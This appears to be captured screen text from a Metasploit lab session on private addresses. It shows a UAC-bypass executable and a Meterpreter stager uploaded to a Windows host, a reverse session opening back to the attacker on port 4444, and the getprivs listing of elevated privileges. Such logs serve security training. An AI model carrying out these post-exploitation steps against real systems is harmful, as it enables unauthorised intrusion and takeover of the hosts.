 eth0: 10.0.0.17
DEV
root@Robensive: ~
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175686 bytes) to 10.0.0.11
[*] Meterpreter session 3 opened (10.0.0.17:4444 -> 10.0.0.11:49202) at 2023-01-17 05:29:46 -0600
meterpreter >
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >